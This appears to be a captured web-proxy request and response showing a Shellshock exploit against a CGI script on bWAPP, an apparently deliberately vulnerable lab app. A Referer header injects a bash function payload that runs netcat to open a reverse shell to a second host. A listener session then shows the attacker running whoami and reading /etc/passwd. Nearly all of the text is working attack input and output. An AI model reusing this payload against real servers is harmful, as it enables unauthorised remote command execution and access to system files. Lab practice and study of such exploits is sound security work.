 Manual Request Editor
Request
Method Text Send
GET http://10.0.1.51/cgi-bin/shocked.sh HTTP/1.1
Referer: () { :;}; echo "bWAPP:" $(/bin/sh -c "nc 10.0.1.66 666 -e /bin/bash")
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Length: 0
User-Agent: Jakarta Commons-HttpClient/3.1
Host: 10.0.1.51
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Fri, 26 Sep 2014 22:14:23 GMT
Server: .8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
bWAPP:
Content-Length: 4
Content-Type: text/html
root@starship:~# nc -l -p 666
whoami
www-data
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false